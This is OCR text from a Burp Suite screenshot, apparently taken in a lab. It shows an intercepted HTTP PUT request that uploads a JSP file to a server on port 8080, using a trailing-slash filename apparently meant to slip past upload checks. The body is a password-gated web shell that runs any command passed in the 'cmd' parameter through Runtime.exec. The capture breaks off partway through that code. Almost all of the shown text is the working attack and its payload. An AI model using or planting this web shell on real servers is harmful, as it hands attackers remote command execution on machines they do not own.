 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.128:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.168.128:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 750
9
10
11 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
12
13 <%!public static String excuteCmd(String c) {
14
15 StringBuilder line = new StringBuilder();
16
17 try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
18
19 String temp = null;while ((temp = buf.readLine()) != null) {
20
21 line.append(temp+"\n");}buf.close();} catch (Exception e) {
22
23 line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){
24
25
26
INSPECTOR